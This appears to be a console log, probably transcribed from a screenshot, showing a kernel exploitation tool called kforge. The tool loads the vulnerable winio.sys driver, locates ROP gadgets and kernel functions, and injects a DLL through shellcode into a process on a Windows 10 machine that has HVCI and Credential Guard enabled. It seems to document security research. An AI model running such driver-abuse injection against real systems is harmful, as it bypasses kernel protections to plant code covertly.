 Hyper-V Requirements:      A hypervisor has been detected. Features required for Hyper-V will not be displayed.
PS C:\>
PS C:\> [System.Environment]::OSVersion.Version
Major  Minor  Build  Revision
-----  -----  -----  --------
10     0      19042  0
PS C:\> .\kforge_example.exe 4776 .\dummy.dll
kforge_example.cpp(302) : Target process PID = 4776
kforge_example.cpp(314) : 156672 bytes of DLL image read from .\dummy.dll
kforge_library.cpp(221) : NT version: 10.0.19042
kforge_driver.cpp(270) : winio.sys kernel driver was successfully loaded
kforge_driver.cpp(91) : PROCESSOR_START_BLOCK is at 0x0000000000001000
kforge_driver.cpp(92) : Kernel mode PML4 address is 0x00000000001ad000
kforge_library.cpp(239) : Kernel is at 0xfffff80060600000, image size is 0x1046000
kforge_library.cpp(363) : ROP gadget #1 is at 0xfffff800610153ea
kforge_library.cpp(364) : ROP gadget #2 is at 0xfffff80060fc7518
kforge_library.cpp(365) : ROP gadget #3 is at 0xfffff80060fabb22
kforge_library.cpp(366) : ROP gadget #4 is at 0xfffff80060fd3f7b
kforge_library.cpp(367) : ROP gadget #5 is at 0xfffff80060fd3f7e
kforge_library.cpp(379) : nt!ZwTerminateThread() is at 0xfffff800609f0df0
kforge_example.cpp(26) : DLL inject shellcode size is 840 bytes
kforge_library.cpp(704) : nt!ZwOpenProcess() is at 0xfffff800609f0850
kforge_library.cpp(704) : nt!ZwAllocateVirtualMemory() is at 0xfffff800609f0690
kforge_example.cpp(86) : DLL image memory was allocated at 0x0000000002ce0000
kforge_library.cpp(704) : nt!ZwWriteVirtualMemory() is at 0xfffff800609f0ad0
kforge_library.cpp(704) : nt!ZwAllocateVirtualMemory() is at 0xfffff800609f0690
kforge_example.cpp(136) : Shellcode memory was allocated at 0x0000000002a00000
kforge_library.cpp(704) : nt!ZwWriteVirtualMemory() is at 0xfffff800609f0ad0
kforge_library.cpp(704) : nt!RtlCreateUserThread() is at 0xfffff80060f0d180
kforge_library.cpp(704) : nt!ZwClose() is at 0xfffff800609f0570
kforge_library.cpp(704) : nt!ZwClose() is at 0xfffff800609f0570
kforge_example.cpp(322) : DLL was successfully injected!
PS C:\>
Virtualization-based security Running
Virtualization-based security Required Security Properties Base Virtualization Support, Secure Boot, DMA Protection
Virtualization-based security Available Security Properties Base Virtualization Support, Secure Boot, DMA Protection, UEFI Code Readonly, SMM
Virtualization-based security Services Configured Credential Guard, Hypervisor enforced Code Integrity
Virtualization-based security Services Running Credential Guard, Hypervisor enforced Code Integrity
Windows Defender Application Control policy Enforced
Windows Defender Application Control user mode policy Off
Activate Windows